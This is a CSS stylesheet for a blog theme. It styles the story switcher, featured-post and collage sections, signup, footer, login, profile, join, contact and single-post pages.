    z-index: 1;
    cursor: pointer;
}
.storyswitcher-image.back {
    top: -25px;
    right: 0;
    width: calc(100% - 90px);
    opacity: .5;
    z-index: 0;
    cursor: sw-resize;
}
.homepage .storyswitcher-images {
    margin-left: 25px;
}
.storyswitcher {
    position: relative;
    margin-top: 30px;
    -webkit-transition: margin .3s ease;
    transition: margin .3s ease;
}
.homepage .storyswitcher-categories {
    top: 0;
    left: 0;
}

.homepage .storyswitcher-categories {
    top: 0;
    left: 0;
}

.storyswitcher-label {
    display: inline-block;
    position: absolute;
    top: 20px;
    left: calc(100% - 85px);
    width: 40px;
    font-weight: 400;
    font-size: 13px;
    line-height: 19px;
    letter-spacing: 2px;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
    -webkit-transition: top .2s linear, left .2s linear, z-index .1s linear;
    transition: top .2s linear, left .2s linear, z-index .1s linear;
    z-index: 2;
}

.sans-semibold {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 18px;
    font-weight: 600;
    line-height: 24px;
    letter-spacing: 2.57px;
    color: #202020;
}
.storyswitcher-label.back {
    top: 0;
    right: -25px;
    left: calc(100% - 25px);
    z-index: 1;
}

.storyswitcher .arrow {
    position: absolute;
    width: 25px;
    max-width: 44px;
    -webkit-transition: -webkit-transform .2s ease;
    transition: -webkit-transform .2s ease;
    transition: transform .2s ease;
    transition: transform .2s ease, -webkit-transform .2s ease;
}

.storyswitcher .arrow-right {
    right: 0;
    -webkit-transform: translateX(2px);
    transform: translateX(2px);
}

.storyswitcher-arrows {
    position: absolute;
    right: 10px;
    bottom: 10px;
    width: 46px;
    height: 20px;
    cursor: pointer;
}

.storyswitcher .arrow-right {
    right: 0;
    -webkit-transform: translateX(2px);
    transform: translateX(2px);
}

.storyswitcher .arrow-left {
    top: 8px;
    left: 0;
    -webkit-transform: translateX(2px) rotate(180deg);
    transform: translateX(2px) rotate(180deg);
}

.storyswitcher-arrows .mobile {
    display: none;
}

/*--start switchers right part--*/

.switchers .right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
}

.switchers-banner .social-icons {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 25px auto 30px;
    background-color: #fff;
    z-index: 1;
}

.switchers-banner .social-icons .icon {
    margin: 0 15px;
    font-size: 17px;
    -webkit-transition: -webkit-transform .3s ease;
    transition: -webkit-transform .3s ease;
    transition: transform .3s ease;
    transition: transform .3s ease, -webkit-transform .3s ease;
    color: #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    text-decoration: none;
}

/*--start right Switchinstatab css--*/

/*--start right Switchinstatab css--*/

/*-----end switchers banner---------*/
.featured-posts.tr-business-section .featured-posts-info img {
    height: 350px;
    object-fit: cover;
}

.featured-post {
    clear: both;
}
.featured-posts-info {
    position: relative;
    width: calc(100% - 22px);
    height: auto;
    float: right;
    margin-left: 25px;
}

.featured-posts .featured-posts-main .featured-posts-info img {
    object-fit: cover;
    width: 100%;
}

.featured-posts .featured-posts-main .featured-posts-info > a {
    height: 470px;
    display: inline-block;
    overflow: hidden;
}

.all-posts-masonry .featured-posts .featured-posts-info img {
    width: 100%;
}
.all-posts-masonry .featured-posts .featured-posts-info > a {
    height: 390px;
    display: inline-block;
    overflow: hidden;
}

.featured-posts-info:hover {
   opacity: .8;
}

.featured-post a.cat_anchor_1 .post-category {
    margin-top: 11%;
}

.post-category {
    position: absolute;
    left: 15px;
    color: #202020;
    font-size: 13px;
    letter-spacing: 1.5px;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
}

.post-category::before {
    content: '';
    position: absolute;
    bottom: 0px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.post-category::before {
    background-color: #ffcb00;
}

.post-category:hover::before {
    opacity: 0;
}

.post-info-block {
    position: relative;
    right: 0;
    bottom: 75px;
    left: 0;
    max-width: 100%;
    width: calc(100% - 100px);
    margin: 0 auto -45px;
    padding: 15px 20px 0;
    text-align: center;
    background-color: rgba(255,255,255,0.95);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-top: 12px solid transparent;
}

.post.accent .post-info-block {
    border-top: 12px solid transparent;
}
.post-info-block.post-info-block-yellow {
    border-color: #ffcb00;
}

.post-info-block.post-info-block-orange {
   border-color: #f90;
}

.post-info-block.post-info-block-pink {
  border-color: #ffa4be;
}

.post-info-block.post-info-block-green {
    border-color: #3e8084;   
}

.post-info-block--top a,
.post-info-block--top span {
    margin-right: 5px;
    color: #202020;
    font-size: 13px;
}

.post-title {
    margin: 10px 0;
    font-size: 20px;
    line-height: 25px;
    letter-spacing: normal;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-weight: 900;
    color: #202020;
    cursor: pointer;
    text-decoration: none;
}

.post-title:hover {
    text-decoration: underline;
}

.post-link::before {
    content: '';
    position: absolute;
    bottom: 1px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 0;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}
.post-link::before {
    background-color: #ffcb00;
}

.post-link {
    position: relative;
    font-size: 13px;
    line-height: 17px;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    letter-spacing: 1px;
    color: #202020;
}

.featured-posts-main {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 40px 0 40px;
    padding-bottom: 20px;
    background-image: url('../images/divider-teal.svg');
    background-repeat: no-repeat;
    background-position: 0 100%;
    background-size: 100%;
}

/*------start pink divider-----------*/
.pink-divider-img {
    margin-bottom: 40px;
    padding-bottom: 40px;
    background-image: url('../images/divider-pink.svg');
    background-repeat: no-repeat;
    background-position: 0 100%;
    background-size: 100%;
}
.pink-divider-img.yellow-divider-img {
    background-image: url('../images/divider-yellow.svg');
}

/*-------end pink divider----------*/


/*-------start collage section----------*/

.collage-images {
    margin-top: 40px;
    margin-bottom: 20px;
}


.collage-images.left .main-img {
    display: inline-block;
    position: relative;
    width: calc(630 / 964 * 100%);
    left: 25px;
}

.collage-images.left .main-img img {
    display: inline-block;
    width: 100%;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.collage-images.left .rect {
    top: 0;
    right: calc(165 / 600 * 100%);
    width: calc(225 / 964 * 100%);
    z-index: 1;
    overflow: hidden;
    object-fit: cover;
    display: flex;
    align-items: center;
    height: 445px;
}
.collage-images.left .square {
    bottom: 30px;
    right: 0;
    width: calc(225 / 964 * 100%);
    height: 330px;
    object-fit: cover;
    align-items: center;
    display: flex;
}

.collage-images.left .square .post-info-block,
.collage-images.left .rect  .post-info-block {
    bottom: 20px;
    padding-bottom: 20px;
}

.collage-images.left {
    padding: 30px 0;
}
.collage-images.left .rect .post-info-block h4,
.collage-images.left .square .post-info-block h4 {
    font-size: 20px;
}

.collage-images.left .rect .post-info-block p,
.collage-images.left .square .post-info-block p  {
    font-size: 16px;
    margin-top: 10px;
}

.collage-images .main,
.collage-images .rect,
.collage-images .square,
.collage-images .text {
 height: auto;
}

.collage-images .rect,
.collage-images .square,
.collage-images .text {
 position: absolute;
}


.collage-info .collage-info--top a,
.collage-info .collage-info--top span {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 13px;
    line-height: 14px;
    letter-spacing: 1.5px;
    color: #202020;
}
.collage-info .collage-title {
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-size: 22px;
    line-height: 26px;
    transition: .4s ease color;
    margin-bottom: 15px;
    letter-spacing: normal;
    font-weight: 900;
    color: #202020;
}
.collage-info .collage-para p {
    font-size: 16px;
}
.collage-info .collage-title:hover {
    text-decoration: underline;
}

.collage-info p.collage-para {
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 24px;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    color: #202020;
}


.collage-info .collage-link {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 13px;
    line-height: 17px;
    letter-spacing: 1px;
    color: #202020;
    position: relative;
    text-decoration: none;
}

.collage-info {
    position: relative;
    bottom: 200px;
    width: 470px;
    min-height: 200px;
    margin-bottom: -200px;
    padding: 20px 40px 0 15px;
    background-color: rgba(255,255,255,0.95);
    z-index: 2;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-left: 12px solid transparent;
}

.collage-info {
    border-left-color: #ffa4be;
}

.collage-info .collage-link:before,
.collage-category::before {
    background-color: #ffa4be;
}


.collage-info .collage-link:before {
    content: '';
    position: absolute;
    bottom: 1px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 0;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.collage-info .collage-link:hover::before,
.collage-category:hover::before {
    opacity: 1;
}

.collage-box {
    position: relative;
    padding-bottom: 70px;
    background-image: url('../images/divider-orange.svg');
    background-repeat: no-repeat;
    background-position: 0 100%;
    background-size: 100%;
    margin-bottom: 40px;
}    

.collage-category {
    position: absolute;
    top: 30px;
    left: 12px;
    font-size: 13px;
    letter-spacing: 1.5px;
    -webkit-transform: rotate(
      90deg);
    transform: rotate(
       90deg);
    -webkit-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
    z-index: 1;
}

.collage-category::before {
    content: '';
    position: absolute;
    bottom: 3px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 0;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.collage-box .collage-category-main:hover {
    color: #202020;
}

/*-------end collage section----------*/

/*-------start all post section--------*/
.all-posts-tittle{font-size: 3rem;}
.all-posts-masonry .nav.nav-pills {
 margin: 25px 0;
}

.all-posts-masonry .nav.nav-pills {
    position: relative;
    margin: 25px 0;
    padding: 3px 5px;
    outline: none;
    cursor: pointer;
}

.all-posts-masonry .nav.nav-pills .nav-link.active {
    background-color: #202020;
    color: #fff;
}

.all-posts-masonry .nav.nav-pills .nav-link {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 13px;
    line-height: 17px;
    letter-spacing: 1.2px;
    margin: 0 15px;
    padding: 3px 5px;
    color: #202020;
    border-radius: 0px;
    position: relative;
}

.all-posts-masonry .nav.nav-pills .nav-link:after {
    content: '';
    position: absolute;
    top: 15%;
    right: -15px;
    width: 1px;
    height: 75%;
    background-color: #202020;
}

/*.all-posts-masonry .nav.nav-pills .nav-link:last-child:after {
    background-color: transparent;
    }*/ 

    .load-more {
        display: block;
        position: relative;
        width: 100px;
        height: 70px;
        margin: 0 auto 40px;
        line-height: 70px;
        text-align: center;
        cursor: pointer;
        overflow: hidden;
        background-image: url('../images/icon-arrow-vertical.png');
        background-repeat: repeat-y;
        background-position: 50% -30px;
        background-size: 13px 100px;
    }

    .load-more span {
        position: relative;
        padding: 2px;
        background-color: #fff;
        z-index: 1
        font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
        font-size: 13px;
        line-height: 17px;
        letter-spacing: 1.2px;
        color: #202020;
        -webkit-transition: .4s ease color;
        transition: .4s ease color;
    }

    .load-more:hover {
        -webkit-animation: verticalTranslateArrow 1s normal ease-in-out;
        animation: verticalTranslateArrow 1s normal ease-in-out;
    }

    @-webkit-keyframes verticalTranslateArrow {
        80% {
            background-position: 50% 70px
        }
        100% {
            background-position: 50% 70px
        }
    }

    @keyframes verticalTranslateArrow {
        80% {
            background-position: 50% 70px
        }
        100% {
            background-position: 50% 70px
        }
    }

    /*--------end all post section---------*/

    /*----- start signup -------*/

    .signup {
        position: relative;
        border-top: 1px solid #E6E6E6;
        padding-top: 30px;
        background-clip: padding-box;
        margin-bottom: 30px;
    }


    .signup-form {
        background-image: url('../images/circle-print-footer-sign-up.png');
        background-size: cover;
        background-position: 0 0;
        width: 100%;
    }

    .signup-form .form-inner {
        width: 100%;
        max-width: 640px;
        margin: 0 auto;
        padding: 20px 0;
        text-align: center;
        background-color: #fff;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }
    .signup-form .signup-area {
        padding: 20px 0;
        margin-bottom: 30px;
    }
    .signup-form .email-input {
        display: block;
        width: 100%;
        max-width: 417px;
        margin: 0 auto 20px;
        padding: 5px;
        text-align: center;
        font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
        font-size: 14px;
        line-height: 20px;
        color: #202020;
        border: 1px solid #202020;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }


    .signup-form .submit-area .submit {
     font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
     font-size: 13px;
     line-height: 17px;
     letter-spacing: 1.2px;
     color: #202020;
     -webkit-transition: .4s ease color;
     transition: .4s ease color;
 }

 .signup-form .submit-area .submit {
    display: inline-block;
    padding: 0;
    margin: 0;
    text-decoration: none;
    border: transparent;
    cursor: pointer;
    text-align: center;
    background: transparent;
    -webkit-appearance: none;
    text-transform: uppercase;
    padding: 10px 15px;
    border: 2px solid #000;
}
.signup-form .text {
    font-size: 15px;
    margin: 10px 0px;
}

.signup-form .title {
    font-size: 24px;
    line-height: 32px;
    margin-bottom: 5px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-weight: 900;
}

/*----- end signup -------*/

/*------start footer------*/
.contact-us-box span {
    color: #f90;
    font-weight: 600;
    text-transform: capitalize;
    margin-right: 5px;
    font-size: 17px;
}
.contact-saperatror-border {
    width: 1px;
    height: 100%;
    background: #000;
}
.footer-main .contact-us-box a {
    color: #000;
    font-size: 15px;
    text-decoration: underline; 
}
.footer-main .contact-us-box a:hover {
    color: #ffa4be !important;
}
.footer-main .copyright {
    display: block;
    margin: 30px auto 30px;
    font-size: 13px;
    line-height: 17px;
}
.footer-main .social-icons {
    width: 100%;
    max-width: 40%;
    display: flex;
    height: 22px;
    align-items: center;
    margin: 0 auto;
    background-color: #fff;
    justify-content: space-evenly;
    z-index: 1;
    position: relative;
}

.footer-main .social-icons a:hover {
   color: #202020;
}


.footer {
    position: relative;
    text-align: center;
    overflow: hidden;
}

.footer:after {
    content: '';
    position: absolute;
    top: 13px;
    width: 100%;
    left: 0;
    border-bottom: 1px solid #202020;
    background-clip: padding-box;
}

/*------end footer------*/

/*-----start single page css-----*/

.single_post_content_data_main .single_post_content_data {
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    max-width: 470px;
    padding: 20px 29px 20px 25px;
    background-color: rgba(255,255,255,0.95);
    border-left: 1px solid #202020;
}

.single_post_content_data_main .single_post_content_data .posted-by {
    font-size: 13px;
    text-transform: uppercase;
}

.single_post_content_data_main .single_post_content_data .post-taxonomies {
    font-weight: 600;
    font-size: 24px;
    margin: 2px 0px;
    text-transform: capitalize;
}

.single_post_content_data_main .single_post_content_data h1.entry-title {
    text-transform: capitalize;
    font-weight: 700;
    font-size: 32px;
    margin: 2px 0px 15px;
}

.single_post_content_data_main .single_social_media {
    top: 0%;
    position: fixed;
    right: 0%;
    background: #fff;
}

#comments .comment-body .comment-meta {
    margin: 0px 0px;
}

#comments .comment-body .comment-content {
    margin: 12px 0px;
}

.single_post_content_data_main .social_icon_share {
    position: absolute;
    font-size: 13px;
    left: 7px;
    line-height: 14px;
    letter-spacing: 1.5px;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: 0 100% 0;
    transform-origin: 0 100% 0;
}
.single_post_content_data_main .single_social_media .icons {
    flex-direction: column;
    display: flex;
    position: relative;
    top: 60px;
    background-color: #fff;
    padding: 6px;
}

#comments .comment-body {
    background-color: #80808012;
    padding: 10px 20px;
    border-left: 1px solid #000;
}

.single_post_content_data_main {
    display: flex;
    align-items: end;
    margin-top: 35px;
    margin-bottom: 42px;
    justify-content: flex-end;
    position: relative;
}
.single_post_content_data_main .post-thumbnail {
    margin: 0 30px 25px 0;
}

.single_post_content_data_main .single_post_content_img {
 width: 100%;
 height: 100%;
 max-width: 100%;
 background-repeat: no-repeat;
 background-size: cover;
}

.featured-posts .single_post_sec_head {
    border-top: 1px solid #E6E6E6;
}

.single_post_content_data_main .single_social_media .icons a {
    margin: 5px 0px;
    font-size: 15px;
    color: #000;
}

.single_post_content_data_main .single_post_content_img.hieghtcss {
    height: 500px;
}

/*-----end single page css-----*/

/*----start login or register page----*/

.loginsection .main-login.section-col,
.addpost .addpost_inner {
    width: 100%;
    max-width: 55%;
    margin: 50px auto;
    padding: 35px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
}


.loginsection .main-login.section-col h1,
.loginsection .main-login.section-col h1 a,
.addpost .addpost_inner h3 {
    font-size: 28px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    margin: 0px 0px 30px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    text-align: center;
    font-weight: 600;
}

.loginsection .main-login.section-col .login_fields .user-submit,
.addpost .addpost_inner .submit_post_btn {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
}

.loginsection .main-login.section-col .login_fields .user-submit {
    background-color: #000;
    color: #ffff;
    border-radius: 0;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    border: 2px solid #000;
    font-weight: 600;
    margin-top: 10px;
    cursor: pointer;
}  
.loginsection .main-login.section-col .login_fields .user-submit:hover {
    background-color: transparent;
    color: #000;
}
.loginsection .main-login.section-col .forgot-pass {
    font-size: 15px;
    letter-spacing: 0.4px;
}

.loginsection .main-login.section-col .form-group label,
.modal-content label,
.addpost .addpost_inner label {
    font-weight: normal;
    font-size: 17px;
    text-transform: capitalize;
}

.loginsection .main-login.section-col .form-group input,
.modal-content .form-control,
.addpost .addpost_inner .form-control {
    border: 1px solid #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 14px;
}

.z_my_profile .userpost .post-wth img {
    height: 66.72% !important;
    object-fit: cover;
}


.z_my_profile .userpost .post-wth a {
    font-size: 18px;
    margin: 20px 0px;
    text-align: center;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.z_my_profile .userpost .post-wth {
    display: flex;
    flex-direction: column;
}

.z_my_profile .userpost .post-wth {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 24%;
    margin-right: 10px;
    margin-bottom: 10px;
    background: #f9f9f9;
    padding: 15px;
}

.z_my_profile .main-userpost .userpost {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.z_my_profile .main-userpost h5.userpost_heading {
    text-align: center;
    margin: 30px 0px;
    font-size: 28px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.z_my_profile .my_profile_main {
    padding: 35px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
    margin: 50px 0px;
}


.z_my_profile .my_profile_main .avtar #basic-local-avatar,
.modal-content #basic-local-avatar,
.addpost .addpost_inner #addpost_choose_file {
    padding: 12px 9px;
    border: 1px solid #ddd;
    margin: 20px 0px;
    font-size: 16px;
}

.z_my_profile .my_profile_main .avtar .description,
.modal-content p.description {
    font-size: 16px;
    margin-bottom: 20px;
}

.z_my_profile .my_profile_main .avtar input[type=submit],
.modal-content input[type=submit] {
    background: #efefef !important;
    color: #695a49 !important;
    border: 1px solid #000;
    padding: 3px 10px;
    font-size: 15px;
    border-radius: 3px;
}

.z_my_profile .my_profile_main .avtar .avatar,
.modal-content .avatar {
    border-radius: 50%;
}

.z_my_profile .my_profile_main .avtar,
.z_my_profile .my_profile_main .info {
   font-size: 16px;
}

.z_my_profile .my_profile_main .avtar .btn,
.z_my_profile .my_profile_main .info .navigate .navi {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
    background-color: #000;
    border: 1px solid transparent;
    color: #fff;
    display: inline-block;
    border-radius: 4px;
}

.z_my_profile .my_profile_main .avtar .btn:hover,
.z_my_profile .my_profile_main .info .navigate .navi:hover {
    border-color: #000;
    background-color: transparent;
    color: #000;
}

.z_my_profile .my_profile_main .info .navigate {
    margin: 20px 0px;
}

.modal-content {
    width: 100%;
    max-width: 60%;
    margin: 12% auto;
    padding: 20px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
    height: 500px;
    overflow-y: scroll;
}

.modal-content .close {
    text-align: right;
    margin: 8px 0px;
}

.modal-content .sign1.mt-4 {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
    background-color: #000 !important;
    border: 1px solid transparent;
    color: #fff !important;
    display: inline-block;
    border-radius: 4px;
}

.modal-content .sign1.mt-4:hover {
    border-color: #000;
    background-color: transparent;
    color: #000;
}
/*----end login or register page----*/

/*--start register page css--*/
.loginsection .trendosmsg {
    color: #F20000;
    font-size: 16px;
    margin-bottom: 10px;
}
/*--end register page css--*/

/*--start Category page css--*/
.all_posts_content {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}

.all_posts_content .category_lists_items {
    width: 30%;
}

/*--end Category page css--*/

/*----start join page css-----*/
.join_banner_grid {
    position: relative;
}

.join_banner_grid:before {
    content: '';
    background-color: rgb(0 0 0 / 42%);
    width: 100%;
    height: 100%;
    position: absolute;
    overflow: hidden;
}

.join_banner_grid .join_banner_grid_text {
    position: absolute;
    bottom: 8px;
    left: 16px;
}

.join_banner_grid .join_banner_grid_text p {
   color: #fff;
}

.join_main_content h2.join-title {
    font-size: 24px;
    line-height: 32px;
    margin-bottom: 17px;
    font-weight: 900;
    color: #202020;
    margin-top: 15px;
}

.join_main_content p,
.join_main_content ul li span {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 16px;
    margin-bottom: 15px;
    display: block;
}

.join_main_content .join-content-left a {
   color: #ffa4be;
}

.join_main_content .author_bio .media img {
    width: 100%;
    max-width: 120px;
}

.join_main_content .author_bio {
    border: 3px solid #E6E6E6;
    padding: 13px;
    width: 100%;
    max-width: 90%;
    margin: 20px auto;
}

.join_main_content .invitation_code {
    background: #f5f5f5 none repeat scroll 0 0;
    color: #202020;
    font-size: 16px;
    border-left: 5px solid #f90;
    padding: 20px 30px;
    margin: 30px 0px;
}

.join-content-right .subscribe-form,
.join-content-right .widget_nav_menu {
    background-color: #F6F6F6;
    padding: 30px;
    border-radius: 5px;
}

.join-content-right .subscribe-form h3,
.join-content-right .widget_nav_menu h3 {
    font-size: 22px;
    margin-bottom: 15px;
    font-weight: 700;
}

.join-content-right .widget_nav_menu .list-group-item {
   background-color: transparent;
   padding: 10px 0px;
   font-size: 16px;
} 

.join-content-right .subscribe-form input[type=checkbox] {
   width: 20px;
   height: 20px;
}

.join-content-right .subscribe-form input {
    border: 1px solid #202020;
}

.join-content-right .subscribe-form input[type=checkbox]:after {
    left: 5px;
    top: 1px;
}

.join-content-right .subscribe-form button.btn {
    border-radius: 0px;
    border: 1px solid #000;
    padding: 9px 15px;
    font-size: 14px;
    letter-spacing: 1.5px;
}

.join-content-right .subscribe-form button.btn:hover {
    background-color: transparent;
    color: #000;
}

/*----end join page css-----*/
.errorouter {
    color: red;
    margin-bottom: 10px;
    display: none;
}
.ajax-loader {
    display: none;
    background: #343a4047;
    position: fixed;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 99;
}
.ajax-loader .inner-ajax-loader {
    position: absolute;
    top: 20%;
    left: 40%;
    width: auto;
    text-align: center;
    background: #fff;
    padding: 26px;
}
.inner-ajax-loader img {
    max-width: 286px;
}
.RegisterLink{
    color:#ffa4be;
}
.ThankYOuTemplate a{
    color: #ffa4be;
}

/*--start Contact us page css--*/
.Contact_Main .contact_heading h1 {
    color: #fff;
    font-size: 40px;
    font-weight: 700;
    text-transform: uppercase;
}
.Contact_Main .contact_heading {
    width: 100%;
    background: #000;
    padding: 100px 0;
    position: relative;
    overflow: hidden;
}
.Contact_Main .snow-blanket,
.category-main-section .snow-blanket {
    background: url('https://websetters.co/trendos/wp-content/uploads/2022/02/snow-blanket.png');
    background-position: bottom;
    background-repeat: repeat-x;
    background-size: cover;
    bottom: -2px;
    height: 60px;
    left: 0;
    position: absolute;
    width: 100%;
}
.page-template-Template_contact_us .contact_form  {
    width: 100%;
}
.page-template-Template_contact_us .contact_form .form-group label {
    width: 100%;
}
.page-template-Template_contact_us .contact_form .form-group label input {
    width: 100%;
    margin-top: 3px;
}
.page-template-Template_contact_us .contact_form  .login_fields input {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    margin-top: 5px;
}
.page-template-Template_contact_us .contact_form .form-group label textarea:focus {
 outline: 2px dotted var(--form--border-color);
 outline-offset: 2px;
}
.page-template-Template_contact_us .contact_form .form-group label textarea {
 padding: 10px;
 margin-top: 5px;
}

/*--end Contact us page css--*/

/*--start single page css--*/
.single_post_inner .single_post_inner_content p,
.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content p {
    font-size: 15px;
    margin-bottom: 25px;
    text-align: justify;
}

.single_post_inner a {
   color: #ffa4be;
}

.single_post_inner .posted-by a.post-edit-link {
    border: 1px solid #ffa4be;
    padding: 4px 10px;
    border-radius: 15px;
    text-transform: capitalize;
    letter-spacing: 0.5px;
    margin-left: 6px;
}

.single_post_inner .posted-by a.post-edit-link:hover {
    border-color: #f90;
}

.single_post_inner .posted-by .byline a,
.single_post_inner .posted-by .byline {
    margin-left: 6px;
   font-weight: 700; 
}

.single_post_inner a:hover {
    color: #f90;
}

.single_post_inner .single_post_form h2.comments-title,
.single_post_inner .single_post_form h2.reply-title {
    text-transform: uppercase;
    font-size: 28px;
    font-weight: 700;
    margin-bottom: 1px;
    color: #f90;
    letter-spacing: 1px;
}

.single_post_inner .single_post_form #comments .comment-body {
    background-color: #fff;
    border-left: 5px solid #f90;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
    padding: 10px 27px;
}

.single_post_inner .single_post_form .comment-author .fn {
   text-transform: uppercase;
   color: #f90;
   font-weight: 600;
}
.single_post_inner .single_post_form  em {
    font-size: 15px;
    line-height: 23px;
    display: inline-block;
} 
.single_post_inner .single_post_form #comments .comment-body .comment-content {
    margin: 12px 0px;
    background: #f5f5f5;
    padding: 10px;
    border-radius: 5px;
    text-transform: capitalize;
    font-size: 15px;
}

.single_post_inner .single_post_form .comment-reply-title {
    font-size: 28px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    margin: 0px 0px 10px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    text-align: center;
    font-weight: 600;
} 

.single_post_inner .single_post_form p input,
.single_post_inner .single_post_form p textarea {
    border: 1px solid #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 14px !important;
    padding: 7px 10px;
}  

.single_post_inner .single_post_form p textarea:focus {
    outline-offset: 2px;
    outline: 2px dotted var(--form--border-color);
}

.single_post_inner .single_post_form p label {
    font-weight: normal;
    font-size: 17px;
    margin-bottom: 4px;
}

.single_post_inner .single_post_form p.comment-form-cookies-consent label {
    font-size: 13px;
}

.single_post_inner .single_post_form p.comment-form-cookies-consent input[type=checkbox]:after {
    left: 7px;
    top: 3px;
}

.single_post_inner .single_post_form .form-submit input {
   font-size: 16px;
   font-weight: 600;
   padding: 12px 25px;
   margin-top: 25px;
}

.single_post_inner .post-thumbnail .wp-post-image {
    max-width: 58% !important;
    margin-right: 10px;
}

.single_post_content_data_main .single_post_content_img figcaption {
    width: 100%;
    position: absolute;
    text-align: right;
    bottom: -33px;
    font-size: 14px;
}

.single_post_inner .single_post_form .logged-in-as {
    margin-top: 0;
    font-size: 15px;
    text-transform: capitalize;
}
.single_post_inner .single_post_form p {
    margin-bottom: 0px;
}
.single_post_inner .single_post_form p.comment-form-cookies-consent {
    margin-top: 15px;
}
.single_post_inner .single_post_form .comments-area {
    margin: 50px auto;
    padding: 35px 35px;
    width: 100%;
    max-width: 70%;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
}
.single_post_inner .single_post_form .comments-area {
    max-width: 88%;
}

.single_post_inner .single_post_form form {
    margin: 0px !important;
}
.single_post_inner .single_post_form .comment-notes {
    font-size: 13px;
    margin-bottom: 10px;
}

.single_post_inner .single_post_inner_content ul {
    list-style: none;
    padding-left: 18px;
    margin-bottom: 20px;
}
.single_post_inner .single_post_inner_content ul li::before {
    content: "\2022";
    color: #ffa4be;
    font-weight: bold;
    display: inline-block; 
    width: 1em;
    margin-left: -1em;
}

.single_post_inner .single_post_inner_content ul li {
    font-size: 15px;
    margin-bottom: 15px;
    margin-bottom: 5px;
}

.single_post_inner .single_post_inner_sidebar,
.single_post_inner .single_post_inner_content {
    background: #fff;
    margin-top: 25px;
    padding: 25px 12px;
    border-radius: 5px;
    box-shadow: 0px 8px 25px 0px rgb(248 234 232 / 96%);
}

.single_post_inner .single_post_inner_sidebar {
    position: sticky;
    top: 0;
}

